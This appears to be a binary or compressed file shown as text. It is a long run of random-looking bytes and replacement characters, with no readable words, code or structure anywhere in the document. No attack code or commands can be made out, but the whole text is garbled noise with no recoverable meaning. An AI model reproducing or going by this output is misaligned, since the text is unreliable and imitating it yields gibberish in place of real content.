Z �PA��p�\�g0�����z �B�g/:����^�L���6gc�Ҝ�=�A0*���5���,��W�G���`��)�ɍW�,�V��{�B� �'��L��-�{�}Ui@�Vd�|����yz�-�[�Rh1���5���e���@����L�yw2>?$A�c`��jVe��~�Vv �VP0 �O&\��ͻ;���� :QG	�	�*Κ�5�[��Zֆ���I������%	*1Q$��8��mCޫ�-u9S���c:35"�l� T2ԭ^Iq�C�������9ݨ�]�^�֤�0..p���� M�`��ܜ��sof�]��F0Ś�lxlϕ����چ��H�p���S9������+G�=8`�m+���v C7(ǣ+4i�d��!��UOu�H F�z�L����~'$$bF ɏ��̖jg�������H!	�#��eN�hp��(���%��l�C��O��Qx���5�ٵ��
�� ���ܗRP��B&8�J����)����I�Xц*3T	s][�븾�����W.U�VB�!fػ��b��x����KaJ���z�����g�`���|��3Q`� ���2k���K�#I�0F4��1�9�VG��CE�$(1�ɿ4�ھ�o� ��3U�I��؜<��� ��.�^BF�8c%t��g�}w��&(8�F0jVbU�ɳ��k�\��40FD\�k3��l[�w�j,!$�`5ոw�!�O�������L#E8d�#%f�-�N;�]�49B� �@��ʲ���e�jD�A��`p_Qi�ղ�꜒@Ń��f���>��7�^.�'h�/��) B���r�e�ٱ�b�8ު�K37�� K�4r��hu����-v�}�\��J�pg�|��8P�<�5���S����^��l�����{@:��!#bF+p�k2�p~����.p�eN��3H�^r�k�ځX@�0�2s^��=�8v�7�BV�Y*���9���ސ�&��BGM����L���泒���� ~/]�#2���.����\�>�)���I�1\pP k�ZM�ܷwU��aI�b�f��J��u+�6خy�7>��7���L�B��p�&����	R�Bp��r�6��0aMQ�*\ѣ+���W��b�a4�UZ�k��$���c�	>M-cZ4�9�(r����\�C���D�,/��zT3�
0u�5=���� NcK�	_F�jM2��1�=���ε<X�ƅ�๥�,i�]��<��ǎA\7�1��U����o4!��Tᅴ~����h�V0`B�09��cK�N��(�E�����4g�2�ڻ�@���� K��T���j����Ґ��Ҹ\e��c��H1@BsQ���US9���}�h�Ä���=�Vd�o�����Fl�U��t�C��u��N�Y�F�^X�A�5��5!g���듇���%�a�`nFlX�&8 �,�ʖ�s�;��-{�1eL6P 3Ỵ/]�����f�4Z��d泦��I��t�1�cT��YY��˵*��=��OM�,59��8��G.R�NJ��H�)��@;5O4�+*�[��jE����M3�&�_����rF�
�X×�沢ŗ���Wu�`�{4�y�{���]IE8���h2�iW���9^]�Q(*1 Q�"@�@�6��+�]]��}�g�4�ؗK��Ɋ����Ê(ÎLåL�*ԯ�h�Nt� v��e�	�u00Rk��Z#�c�FkF����\� ���C�= �@ ���1��-~;+C�s�І'3*h�k��u{Q(H�&����¥�I��q�#�5��jkم���B�#�*c�r��R�U[�b��rN8���d��n6��
� �s�Vd��Ƌ������HJ(!8Npp	�ʬ��J�^�M�^�\��4?Bh��
��dW�ڸz AT(��F�.ˬ�l����M���0��J�2��N��H�N��{�o	�y(���0�JifMON3������
 ��h|������W�0�D�#1���,k/��{��0�@��y2Ꙗ���H����mw��)�4&4!��L�^�]Ϯ��~�f	��
<eʌ�5V�*���1��x%�\����,L,�Ҳ�2�\T�كY���03�S�F���2�`�̚� ���h�83e��.k�%�z#�J��CB�|�j4g�qߵ<S��q��4�=�Vk����E��?Y`d�S�].����泬���[���J΂'��%+-��t��V�₱B���6g1>rջ�V����8����^��4�CMf��h���g��g�F�H�9|�)�ֺ�.�A�#U֥lr��N�Wc��, ��9fk��p���^LS����2���k�M��_��'���V8`��k3����r�Ff'
Ɗ4�i�g����٦��M��r�Vi���ӎ�!�+�4o�%rYg۲ŭ��I���	N�+�t(�Ŋ����0i�T���3��E�aȓ��S%�-|���|+���PFb6t�,��t^���NC��0�A.EF3S%��x|�u�>�� mIt��T6�5�	�*Ϸ?�f�ۮCT1�`�����|�[��S�*ƈ8�(+�L���mr�bA�Y;�v�;ЁW����/>�	�`�*�&  ���wW�z1A�80��9)�ʖ�6��7۹l�)�������4[�� [��j0��(���j[j��3�&��wwr��%\���Ľ~p4T�� ���gm�K�r!0cef
�2�*�<Z�6~J0E' iYU��u�%ؾ(O� \�T[0�
� ������:����7�㵙�n7�DWN�⍉� �Y+=&����jmt|Sx��f�l� �ն��Q���B� }���W�׽6j6k����Zg?�^�8}VVz���^��>�z�7Ӓ�6(��'\���s����[ַ�M����LA���]^�Z8rbtn	#p�Y���i�����s�r��)�TrJ.�ح��F�uI����uxy���R>!�٘d)~�54i~���-����8���1���|�c9����겭I�ѱA� �� z�3+#%Ξ�[��M���֛��P����3Y���V��U��9/�X����Te�<8� Wզ�s�쪷{�]�K�3@�p�@<�\�����Z���.0B9l��c80��r��T��B��<���T�\�Uq�4�����O2�D�(1�1�Q�T��uq�&	�4��ꖕ���%��#
>qVS����1aD�ǂ_5�l�ǂ^i�����	�A��,U�{���Ԥf` E�
�ʴ%L��5�5��D`!�lH��y�����{
)��9��X��8���zR$��  r�͋qv�/eH�(2�VK���c���ڑbe�8�Y,��-V��z"a�* _*Ybݽ�%�����U+w��+���n�V>Q��|Z��� �P_�0�.�<qRI���Κf�ק⿒ф)�pM0"� &8����@�c�89�R��ەڐ.��A��I���c��'���, y�)-�޿r	t�<P� 0jW)~X��{�\�@�a9R���z��vԑ�,`���rn<tؒSG�����Ă<�^���Q<�C�����jC��QF���گ�gr�:��dl����8ŽK5մ�^�>i��F�	x��*���@ϼi�� E�(����������@�>2�. a��r�h�]U�LT ��2r�W����u�+��[�~����<����܀�3"R���y�g>�5ʵ~.��b�^�m~�פ�s@lGU�]�JqW���fJ�ezW� �B�k6�wk_ozh���Y��6� MG#�i���֋B�y��q^�[��D�80:�ms����I&h`���GKn~��ؓ�Ϗ]`�Vv�;�Ѭ>m� ��o"XSkgFY�E�&��s��)��3���{��Uj�C��'�  cc��nUbW5��5j�����,Gd��b��Ye/u�/еޚ����pq�1����l�إ������U:�p�v�!c����_v�Zu�.(!F��?�ʜ�E��>k���zl,1�O��/5Z����L����Ȣ�(p�Z�Ӫ�.Ё_��k�[�v�j8=T^Ϗob�ĺ��N�������?��c�wۿob=!��� �[㳋m��%tj���*5EC����&�;U�mK��fp/ڃ�J3���ޓ���s{4��z4��[bƋ ���NԨ���M�ۯ�L����ù���5U9�bF�UQm����*��	|���m�U��K�B;�b�V�iJ�£L@7�}Z+�Zx��V�=���m*��2Z�*�K�����T8q��*6k�Mh~��!�
/�(�� ��m�Z�0�ㅎ ���t���@� 1z�43��U�/b�^�ۤ��]6%pK�m�v�]�:�"�<Bh���E���(cE߽d5��N���X8���y�F�|���N4#��� ���$(�+��O���2�n�fj����Z!#e��~�V���
���٪��xw�r�F�`�%�Yk	��R1T�1A qVQsK3�Ffō���~+w�ס�І�	���ʾ��W�$��g7;Wz(QC<O~�����b��,���^��Z%��Q���ޫ����Cc��<b�}OB���E	A6& 3YS�!��]����*��<�S�[�r��A�XԲ�C��z�5�$�P��8�z�J��벭h�0"��u�*}���w��q� �]j��p���(02V{���:>((4@A�%q���V�;^*�Á��Ɨ�@��(q�8�vS*���nDf��\Q��]�W�������仭��("< ��\���?�{</DQCN�L�F��+_r �0@��E���w~���#V؀8�4����C��g*��w���W:��g��+�c��ԴA�0E�� �T϶{��.�����~O�J��o��bF]~��>�|��R@��0�q5+4f���֢�4�+WBaYɓ[�yU[�B4U�l@�W����Ab��Ǎ��V��<|��K�n�#� <��=m^�!����g��h�l��UV ���Y��{*B����5�}[�eH��hCb]i���V�z��мa�y\���j��}]�!80� �R��oR�}�*�4�L0V{6��p��pa� pf�2jF�g�ݷUbLh���d���Ϗ��!7 ��I�/B�ƾڐ����t�θ�H�ZՈ�m���b���ǁT�LW;R�×�u �j��WY��aa��Y����E��0�*(%�M��{��E�+��+;V�z������OR�~�iJɶ�Խ�+E�~�F��]�^�0x�g�ͭճ�թVւo��$<�� ����w%t�*7+��yH��='�!���-�_��5�u�������jx�dP>O[��l2��� �ML�5=(�M4]%��~?�Cd�1�Ք�ӯ������&W��z3W1ʴm�Mz������Ik �HK�U�� Z-p/917e���_�~\>� �i�6;�#������L��d[���aE�����LL����#��1���r��WhN��l8)�,pA1��Q�%+8��ª]O�Bq�ee@xTʲ�����[��]��9g��mz{-�=��fz�*��b�t���"ⴀႭ��@�v�v-��2��9
�X׵��Gj��3�g%-5����(�pF	C�9�L��}iǹv%2�� ��a
�@F�,�g����,jx��૑�!�001�\詙\�[�V�ޏ1F0k%2���V_Ũ�@�4\�"�1.�~RYy�{*H�6\옃Q��V�z��F �%��:jEUi�o���XlH"�H�*�j�g����Յ�	8�"�x�9��Ui��!�S�y� ������E�K��T�gU��F4lx�d�BA1���f,��������l]����<�IA� �{%>�$m�?��^��-�$�q��\iF�f���g}�<O &�p	�*��,g�B��U��lN 7ḑ�3n��I�da��a�S���)c&��}|��i<\Q�( &\�S��[�)��$8eAe4��f
h*�.U�G���e�����ɡ2ʂ3<ip���Y��n9�_���>o����j���݊ôЄ��`L��J�������Z@�R(�s�U���iY���/�e�`�4!�B8L�K4����ɿ��Hӄ �&� 6G��r�I���{��F=�A j~��)�`]��4�&P��"�:k*�Q�9ڰ���G��L��Y���SS1�쏺m�"챍Af��g��mF�e�M����}Wn�Ix� ����0Q�hԱE`�����uU/j# ��'Zg�a.����v�1�0�jk��v���� ��^���.��'.��(�y����o�Hg�0?5�;S�~���2V8��`�<Z2T��߷�.ԾQ|�A��  LhaE{g�j��-{��"@��]��V���&�:����W.?�� t��[ܓ�D�{0Z&�6�jx�a����/����K�V�9nJHeI�'O�YL��ʚ2dԉ�t}�c-��߽wmA����"x�v�?)�'�aw��^	�ӖɷB
�z˽����am#����j�*�2g�����<_�i]�0B��c���e�&
�I��_�^��"�5��X�8�%f�2ƖE�sW�J9�[Ҫ�	�h8�K�h2�h�����nd��"��uA?���C@���j�1r��g��g�N�p��e����<D���T�-l���2ٿ�/�Ab���8��(����d>�����'���˞�\�4��Y�;�l4�؎�n�$�k���Q�P�<�1�SH�++5��sG�y��o��'f�e�NI)Tfy\��T_'H����U`��ijg�f���F��.U�Tіi��g:.�5�2�,@�(�	smF��R'��������������U$x�W�Xvk�� �h3�춁��ˏ�g���>��}8n�Pӄa��T�r�k}Kd�U�v�~4
�q�� ��2���?���oԻS�`O�l*0�K��k�>������j�H#Af Ќqp����"�<P���﹮8�� �c4�HT�_XaJ��K�H�c28"��J�X�uz��6С��@��Mʼ�l�o�U�QxBD��54�J��Nx��n����p�f{�W�M���-��c-0��! �5���U���x�	�a���{5��mi��GY1��uʴ2�֓����U0�"� i�Y�9t���V�(����w�.i�C*2˂@1wJ̚�u����r_b��t eW�MdT��}v�$av0%��f�2�_�E��WbOʂT@FX�\�VT��kkzM(�2l3bN�H��a�޷��|�� ��W���eh���L�9��e�. sSYuk�����FPV>�/�.R�ǂkL�$0�Ā\�r��F�(�_ƯzCC#ϡ;n)�;��5ov��v0�h0��H��k+2n��.Z�Y�|�l�����J�5=^� J-��ץ-t-���0.i��y�R$/�MޝCɟ'��>1ƣ��~��?�>���o㕯[�!�����Z%l����	�0����ً+,�5����\�}� �{�&�N��m�8`� �-F�[s�?�Ƶ�TyB�o��9ɆDf�YS&Y�-tG��K�w�-l�3�s��H� �o45�xq����fN�u�H#��x����-'���Y�8�c�m&�6ԁ�h�4�_I�_;�mxs}S�NRq�<cc6l2�ca�Yf�f���t��v^m.�|�;��U�vk`�����`��9�DX$�����x%��OD��{W��`V;H��,q���d�^q�V�,�u�^?�����m��I��_��`�p�A�*ȑ�Jk�{�o�"�bj�_�&�a��4��M2��v����O}i����51�k`��B�J����j*ڼSlg5���}��lӊ�i����C/Ҋd�ݣ;?�w�p��a��d��TM��78��}\T�A�i��5#'�����޺յ,�5��&�ea�5��M��e���_M1?�jl������:��3�S%Yyc:�i���魲�B�>L��V{T�5�S�����,�;Y�9�6&����%x7}}�~{�\&9\$N���#�ʬ�i�S��z�
2Z�W�~�,2��8�i@ 	r�4k*����:���3Lq�3�m3�J�L��L2�솣����4UzL���SQ�xs��x,���g>�jY̵�9���}{0��%T��M�L�4�8T�|��I��=�L1�m��� �4�&�q �4�4U�
�4����Z]�N'h�l�+"|�?����R���X� �" F1��̴�������zO�P�Uz���(�p�6<����Y�}���un���En� Y�Z&����a�5�x�KP��$�G�Y+I�jx�<����$l�&x1ZC�t�.k��*k>�:ҁg"�,�mjr�u�i�{�	�SA��Z��;X�iz}����PB�?��Rph} �f~��
��޵���ſ@XRya�g�LҭCӎ�Ki�u�UI����̹��9:9��r�J�2US�Y�zx�c� �)��>�O��4s=A�^s���0fC	Ν�.�.�1ь�V�~7[^��\;BA��~5���\�����=׿U[�rV�~�%9N�סi���Y����T«p��8��b�y��_���c6|.�%��-�+�Z���+b��5�]���J8�:�5i��0���0A���tV���C�P�XS|]��4,a�X�\ҳk�K��Jx"�J�s�j~�t�]�R�<�+ެ;5�FΫ8��T�cW������vu�t�ej�ߡ68�c�dԮ��8rދ�#c�5�-]z*�!BBcDp�4�m*�qc��r ��,G*�|�Ճ�5�"0A�A�h�F�U�z��X
�_{?O1�<�ؐ=_�7��=�������j�k}�.�P��Ƅ6'ٖQ�e���=�b���|4W�R��!H.�`uf��Wr�jE�hCGʺύu��H�������K�0�+������ ����m}���.�Q�n
00OAΥ����/��l^��Ԏ����P�01��Ϸ����^<�a���cVT��=�K d"�7O��/��
r@���H��:ο4�m���/����z�=et�����|{�uBg�8!@`�u���:�4�3$�j���»��\�!���_z��H�N���⤫����`G��mK��Vp�P�t��o��лS=l(���F��Uɶ+N���\��j�~�s`��qA��;�*�ؙ��l~*���f��q�W.pl2���4�� �u7Wٳ�0zP�'0���r�Y7������W5?���1�<h���]  0Q���V��L��[j^�6�v� �j�!��D�ȣ��[,�wu��Nr�,r#,Ռܺ�'զ�؜��&qpK�Ff��+ֵ\�C����R���ǵ�'=��o����H���Է_��ޭ؋w�,�4ϸl>��n���Jr���5���L!��Ì\�Բ�Ճ��-����v���2�S^�������)�T�#�q8�����թUU�g15�H����f����>��ǡ�y��_ѱ���|"�@��w�����	Q�,c��~M��� �����0b���U4YF�{��������
\`q�Nsz��0��\�޷�E�@p�ۜ.VV[�`�(�,J���z<�ٟew�U�q���<��eJ,�3��9� aGN,��L�����#ȹ`���'55]D8��
�o�ʨ�^�悽W�bO���Y�H��^��)��k<��1�*g��x?�v�MU"X�&`�rd��qO��WW��(!����hɓO�n�+R3&kC����]�7=�q�)�Tj�x\�Lqf��f��mww C4A����erb��A�����1D�f>�+#�Nk|�S�(O#" &
�Χl��Sӈ��UP��4�C?�/ Zd���ڞ��ϽJ4�ؑB& ��R���W�U� #A7�(�-��{��$b����hҼ�o����8{�pj��]  �	�K+��3R�Z��E�4PV8��M*d��r�k�v�ށ�O	��R��js��iC���5y,Ѣ�N>��ױK^�����.|�f�RXjAN˅�q)�e�r�moe���$lPE��8 �S@�ɒ��Au��UV/�z<.!�q�`�F�MTs���]���z����PÀ��g>����z���ϕ?<�ڒ��\l|U�ʚ3��]�<��<xE�ʌx�%��R��z5�ցS�3�1Ռ���U�ѭMJ�4!���N���-�z?��vsY4&pf��Mp3���j.C��?��x���rp{<��J������Hi��V�Ɍ5�}��u}���u�s�(��	� '�����u�T��N,�iJbW�g~?�N�!q�z��U�f;j}��41��p�Pk*���p�����$G�U�&J�8��;#�U���i�	� �54k���e�_����V�/�jQ���EwӌN��a.`����*�*Y�c=��}���H!0&��\��\� s!vj�g�(�ٹ\�e��o�X1��T���٫��J5���D�i��a,��]8��mQ�X!����5+^���#�;�!W�!�ʴ:�_���Z�}�a3��(�&Zs���W
�hQ\bp1�:�}'�e��zM�8��@T2��o]�]�s(S@�ȱ��5��Ç� ��s���4 J`�Dpp�Jf�p�ƴA�$h���bƲ�4~��脌$XEsF\D�lU���8�����\�	ʑ��a.�4�A��.\�B�X�vWj��  �efn��7�Hx@�qF<��6�^����NH�� S�H��e�
��/)����v��b7���(�2�\`bF4�\�������%�R�������c��-eML�e��9��Eń,x��=EL��:q���`�'��˚h*��g�+��[.uk^�Z1�ޜl7]ql/΁tF���08&
�SRCҖ����ש�".����,Vzs�-�^��H�(�#F ���Y����nR�@�j,#@��J,�������ݹ8��R��.s&g�����Y�p�}U#2��9��t�����\[m�1�'k³c,����/H��9��2jV[�rs�6yT����4���]1�C�����-$�:Ό0� =dõvl��(F�'�����Ϝ��6���j�O�s:��G޵����Ӹsxz� �V�#�6mlɞwܞ��E����VW�Z�hִx ����%~�8W�I�ǔ?5-��~��� Bx��E��}�oV��9��`�@��gi�YX��-�:�lezٓ���Il� �,��q��T`�0 ws���x_��I!4Hlx��]l�Y��|o�)D�!��YU�*����W�M�]�Y�r�-�U���Q��9*	�o�,��j�N�{����4!����EL�5#��m�z�\���,6F�!���f�}.�v��uY��� ��gʋ�53���h�B�rs�X�Q�ÿ�jQ����Eq��g��ɴ6p�	��/��&J��W󅕩j��9�)'��#�
x K�Y�Y7l�v���-Q�d油j���*C�s~����o�����6U\pFO�EK�Y�Awk�޴�"a�'>0E�%~�]��5hK���EG|�l��8���+A�	r��˜�Wj�|\���Ӝ�ma�{�Տ�d�
;��_%*d�Og��ځ,db���j�!Z�V[��AR`F<�\��7� {-\V��&)� �5*h�5�~;5��_Ag/�$i)�#@����7�d�92��tRg�ʚB��n��6�@�� @���+T�T�m�#����5&�o��Q���]HH"�0&�+.k*�~�*�($�M����w.��ɋ�5 �jTɬ�����r��B�"tPOA����8CE^kUhA�a�(��1��q�Sӛp/���r��0G<���n���v���<:��]������ؑ� @�g�=i��i@�.3��c滴wi][�x1�˺����W��KG�Ŋ!��8%ͻ:���F���i�=������ �	�^Q� �Um���.�j&(c�}V�VLk �}��Fj	�)a�j,�.jg5�Էݭ�R�C0�PJ�8�u�>G�����<�A�e|� 1 ׫^�N����Z�
�#B�&2 �(���q�ܺ�U��?���N�f:�|�[�J���P@<1|����|�C�+�ڷ��i��8��Ffq6r���`ʂ*����S����k،�(pB�ʲ���n��<,r.�a�6ʽjGz���.r,w���0�g��sE�[ǽբ�� � ��/l�L�aD&��8c�/G�j��I"b��Ӈ�����aٷ�`�Q#8^u,[��<"
�Yc��J�����-9��{O��W������ �ʗ'�A�l�Yl��kԿz@�����ōH�&��SZ�����~���&��w�!�L)Rq�.O:����v�ԏz�1k�EƘ�"� O��'*hʖ2m�зܥ��OЌ+� ~ɯX?�k�ա��, "��`�U2i���u"�3�Fx%�-�{��)�2��]��.PC�h1�`#�߇Z�8Ø��J�Y����D�F�q�1�ڙ1U�`�[ƕ/Rc��6ʪ��� ���S��n�P����pf��duj�f꜒A���7�Lw���ڵ @,�K�J,d�n]�;tT�"aL`����p�Ww���i<h"=�1��=��АB�.)��d�Ϝ���^(@�h<�\ԩS&Kd�ު��ݫB�8T�J0�=Y�x�e�)���h# 1sM�TeS˹���\�^�r����KФ�b���0jW��}��FE�%��Yb���b���Uˌ� 1��k1��;P���'��5�L����G5%ю#PK����gR?�.�
�V"&4���z1r�L�`&����H�P �	?���o�0����WY�U��}ih6������x�p��N,�sy�p�]�u֧�E`Me�ױ��5.�H��8(��Y�6�_T�D�_�p`�'5�3�K�=(���\�@������s8��&J6&kd���̦Ov�t ���4���eO�_��A@N8!��0i��K5��~��p�1�1労
�	�m��H�kH�_#��Q�K�3�eƕ� jɬ���}�M	�(�N����Ud��%$�CtU*g>������v'&����������jN _���y�Ꭳ�-!�����Η4�nS��ܛ��#F4�Tek��N�w�Ex;X�A� �ff�yf��]��&�G��g �˞T��{}��~z˽�Թ��_Q{bߨؠ
 3X�ݚ�]�mM���&T80IAg��ɍwo��bbtHӃ�,�u���l��w�v&�E�� �V��l����{�ٽ6>G,.�^����l�qb�'*Q]6�kw�6
4 ��!��V|��C����������)b`� D��Y\���C��c*4�0��01|Ե�/�{��_�� ���9�>�[��fw26-n��|.(�$��Y��t��|�(e�M`�:���Sձ�hK�x!a�\ܫQ���´ؽZO/�oU�V�m<ʲ7@�z�ɮͺn���I�A�5�z�^���R�CtA�� k��g�b������0���YK���ޤ��~ފ��I)x��K���R(!	5r���k�w�h̃؈�h��
�����q���������zS�� �e�7��7K�'�,�1���y�/�����kwÊ�M4�]��<�zAb�1�Nc���C��:�O��=</�������q�b� ��*YF��5]���!^rk+-4��S%^$�81P��Vk&�	𷻹-��k<����]����)r�q������v��W{���~������KU�T���+'%�$��f��>K�&(؜Hi�hוݷ�$�,=�x<�@�^0�����U���Uʪ�I�T6u���ݢ���Z�C�(  1��~�o��(h��=r�/wbsm�J\D׃~ވ"�{�kj���#D^�鬖x��4��45c�.jVX���s�6$h�b���%��߽N~���Ku��0w��R�oa�k�GM������ E�q�'��6)!�2� l|�\��zm�J��`,P�A�hʕj��V�*��H��E�nu��5�Оg�T�9j�_<���h���m�m@��zn����H`�LXl��e����b�i�����覆�Z��h�(��	q���RkWn��Ҙ�6n�Wiwm�M�p$j:����(��D�w�'�`Eǃ+�<�{���4Ll���%��rk��v�4�&j,�&8 �4����w&�ȭ�Z�N�r�B�T�n�2�w�!1G���iI��^@������ҶNE����ݼW�z��������%�u�S�<�;�8�k�J喏vΪ�S�c>9����\jR�ُ��`����ܥ���J�qb�Ƃ�K��wO����2N�~�+5T������k�P,ݧ����B����s���K� ��WﲭKH��q�� �|j��/��j�;��7ԗ�>�Ӱ�wL�@ с��5��ۼ�+Ю �]���}����q�բ�U`����U�?���
5AD��u]�jF��#+�[�Geh�LWJ	|��ݥN�u�a�n�O�%� �Z�V�W;Ӗk���U0��0. ����Е���/�9��o⻻R�`(Q��n�wԕ��X��~-�Zy_�vq:�[v��v�s5wӍr�UCP6(]y)�=O�]Uy"�)㍜�û�Ԋ[q���S�U��ދ80��8�����%�e�]4W 1���9f��[�G��F���5ﻵ��B.�x~u�l��Է"8���O��j_ǳrA�?�w�d7!���54h���v�4A�5�%���v_s�!����b��ɫv*�[,Dg��`��u뷇֓���v:.#*�}���De�PC<Ug&�[_���!�g"���Ɲ&�\� �!�Q ������9q��g9���uh`�q��gYVy��ڮ�*@�?c ��S߹QTQ���]�ܺ��z.��XؐY��[����C�b=�F�y2���<WC4�VS�����FTA���y^/�F�ү�ī�Y٦��Y�B�1�hV���ag!<w�s���0q��r��� ��Z���A+eㅭsY*�u�u��B\:�+�����YZ%�/�3[$�j��.,z{J����Oz�K�(ӟ�M9w��Z�Ɔ�c8�ՕY>qzj]N��cc1��[���
��A�b]Ư�^�0��
d��[7={F�5����+ތ� ���U��r����l�y���YB�5��iE�	��K�U�ٯ���� 0a���HVT����WN	�O5�:�ޮ.چ!q ���1���F���ŀ#�2UNڷ���.0X���� ��
ZAA�0"�>Nn��|�էR8���b��ա� PB�, Ɗ2�7ZQb���R���(��``�Oe��^�׳܁�1��<e��J��ވ<hcB@�k+2d�kװB0pa���2U+sݪ���et���� e��{��bxN��5\��U��s��_gQ�"1��_ڵ�VːB0�m��OS��_P!���P0&3����wb>�U?�ƫܽ_:�1V*�� q��^�W+�}:�%�x��c)y/�z-�؄Z��ݧ��Z�:Kc���j����aA���ѭu�몭h!0��ʌ��*�\�f��Uu��B�1@��5Սw�f�hԞbE0C���5��V��UэlI��[v�7Z! ��p{�o^͕��8��9G	�\�# 5���5����s��N̊0A�	�M}[R�V�K��i�ӂ��gf��ͺ�Ϻ����S�����]/;�������P69��O��
��M(���G���� �>���L�q�`��Lidx�>�ur����s�OFhP�`�4g��i��_������Z6(&�	�ĳ�\���i�Z�9n�`Z��i���݆?�H���4�h�f��\Ҧ�+��*��{�~���b�6��@ u�Vy��X�f�>9�<����gO�r���mPb0�H�0Vh�e>տ����d��o��~����|ipF��T�e�[�MݚP%��0�<n����碋
10�Y|4[��^�r��i&(0bcƛ�elg�U�ԋ��_����4r0C 8&4T�_��v�����1��E�4�����V��i�JPɊ	� �8^sY��ɴ�N�ݘb��8��e+�
)���y>7�]kAO�Y�*LQ%���_'�rI3͜
N*�*\�]K#8��;�O��ށe�90199 K��Rҳ�ඥױw�C
h� �ɦ��i��`�n�WuI�N3�}�
��̫!sD�L����4�ie�{G�8Y�W�{�M��*n1S�WE��*�f�ӌ��F	����{���j"Y)�2������ɴ0���+��j_�c@`'%�-��U�g���<- ��[�ڦ=ʵ�����^�7�z��*ǌT�5mFyR�ZL���Aƭu��G��Cɀ0��i4J4riV[��G����<,�f�h'���M)Y����� 8��iU�1���7��"��*T��S#g�Z�zUF���	gY1<F!��l�MP��00�C�H���槥\q��u����и@�3A��g��X�Mg�� �Y-�RV�$�E�L�`�%JO4�*Xɜ��k�]�o��UZ�$l#�K����+���j(�;W�9�{�ҵ#�5��/���,�H�q��.8&
�\�.zM��FM��*����LN
�(4�f2X�@r�ԩkސ,��e�	�e�D�H��M���<~���U���RY1"���dG9*�4h��SӍ�C/J�v�&��q��5���}�."z�zP1�,߭  -����sވ�dal5�'�-$D>LЇ&�amN��e�M�ǭ�Vv��`!�&U�4Qȑ&\���4�5�%H��x�ԓ���l���0�1����l�����)~�ۢ��z~��oV��Ё&#���VU���s��/Hv��a	3+5�(ĕ��h~�x`YSB�	6r�,U�>s��uޤ�4=)�J��ԣ5�t�dV��R�R� b���w{��s�S�b퓇yCJ༘��s}��Ɲ�`�,���l4W%j M�Z����=�$;=��e���3TpZY�F[Hɦ�Y�Y~�kkY�U���<O��sF�I����g��(��#�S��K�<n�8����9�o���Ѭ�F��5,d�^u�xe�Z��UqjF� e��5� #������u�L�~����g�'�`�EP�L`�3.{�[�0�Uތ�aJ�ɷ� �V���kR�>r�aE�	��l����T:l��Zb�&de���erV�rq��UmFOܿW=�#aYm)���g�+�B����E��+V������H���9\��f�Ϻ�B�~iUVhMC��1����jeMC�g�Go_��Q==���?^���k��T�.��m2�r)�{"�D�c���� Eg���2�MeE�/ЦKZͩ�M���C��Z��ސ���e�����ש�zRZ�ba	#���l2�$���Tɵ����R9g��z;=ګ�����۱�}&k�c�9	�r m�����)I��r\�eL�YI\��m�ʷ���1C+ q��gʴ�����ܤG(�³���3YcYz����W������a��h�D:��a@��35�;n�fL�!;���^���j��M�c������%gowrRK��p(@=1�Bō2�=v��Gc@,
j�Ĩ(���g.$7t��s��0��2k� 	���Ro�X������t�B�K}�e\- XaE�&���\)��Q?�K��-6
&A��AG@�2��ZEl�컇�#nl��@�UE.��	9�(}L�H����2�g�5=����V���Fpb�`���˕5#�9�5�D�ԙ�a�'"mP�8+�N4=0�e��+����8M��f�9��YlB�����9ݨ�[kԛ6mq��q>�'�@j�%�Ó�}oylܝ�&|����=�h�:!fk�_�=UW�-S�i2<u��SX4��dO�g�0�b�R���x��-��� ������`�<�-��c�[a��?:��U�KP�ݚ�e��ٸp� �٦M9�O�>�d�R7iZ��K;9�@�l��:w�<!V���8c%�tp�^ئ����F�jJ� 4���$�,r�F�&Z�CӍ�9���xrͻ�� �!I&j��$g `����e�h�ܞ��`��#Z�U�F;Cxc0��,ҹ�ܾi�ץ�g�u��́�}�+�=��]��o\OM�hk���6�ʩCD�Q�ܓ�Q��0G���*��E�"c�ɬ� ��~t���s���wER
� �l��Lr�1\�EX=Zp.�}`Rs�´)#�'�MV\C�ڟﯬL>�
8�>��C����[#����"�1p�*$,80���Ѷ��� ��[t�T}�2���x�8#���(�5�"�&����g����%����"�p]SF�5#���t���-.̶�`�ő"�hg�*ۚ�9��l��sW�߫�M�����) M5'0���C�̕�����V��޴�����
���1�L6ig��֯� w�ѝo>\l����gʙYY�p�����r����֗`����1�4�#�s[I�Q��˰R�q����Uȓ_]����OK���&0L�C�ʿ-�{z��|�\����x�Rd�K<CC#�ǮŠh�,f1��>L�*h�lFO�o����&�h�#�"9��Y�X�ѧE�^���ݳ�fM�	��q��^J�٦Y�+柗�SČT�0Y`���
�,�*�$Θc��Z������1M"#�00[.[�>���	J{P J��J��ʳ�,X�xе��ڽ[��K��<PX�)ő����_W�E��Z}�����}��l�yq��+=�,���A��l6��_b~zi���4M�����H�L�͠�Z����\Z��nH��Q�E��b��^O�f��}Wcvh�j�y�D�f� ��&���s�_/R\c?T���a��j���o�H^;��`Ԯ�Y�Z�bE�W����&cD�}�Z�Л�EN��/8�]��*�о�\@5�����_V�%mq���1������C!B�^�UZ4��=+f#tps�c>U_]�Vv�M��V�/��F�{�]�,����<O�f�d�޵-X�8��g���V�U��Ɋpq� gV�۫�RR+a�l�c�dҧ�Zu�,[���hf������V�B�LW�v�!�����S�/��NN4:��$ ��E����+���=B(�f�,��>���!���B�TV�%i]����Q��ѓ=q^oR@�etc�z�l��h1���b���]�Uȃ�������_9w
ҥ�@�T���}� S��� �(JƂ�?[_�}� D��#�;9��qR �PX��2�f�_r��^�"�Xq� X�l��:���A	���U�	��]��ʩ�ش� �;�k�*�;�s�HH��C �\�o������0����%�Ϟп�}�!Z�d�K��/B�+�Ԛs�0B���*�|�"��ٚ� �R�M��2����Wf�[�T�����.�C*����j���T�ϵB]��9��v�s�@aU����?�Y�m��e�J�}�ۧ��Il P�V!��J�,�u���w�5F�X��u}۱~��*������Wu�_o�IO?����n
��M��X�`�?�Y�5q�Eɘ��Cf��l�w4*׵7&�\�0	�����Lݨ�&x�Vk/;�w|�����U� /e����Xb$�#J�%W"���Bp�*��{O��ڵ�������G1'�ʯ&�e�)z�N!�Q�(D �T�h��{9��6&7� I�5���_�-����r�`�y�|m��0a�p�旒�N/���Wk�����
��&�Ɋ�s�]v|���#(a����( 54Vd��]bpu(����5������:�5���Z,���B{l��$Y��4
���jC؊4	|Us:�}�9z��y1F`�yJ��W��ց� &�x���3������z��l=ר@�oD�A���LYU^�z�v�� C�\�<Դ��8i٩k�ڑ.�
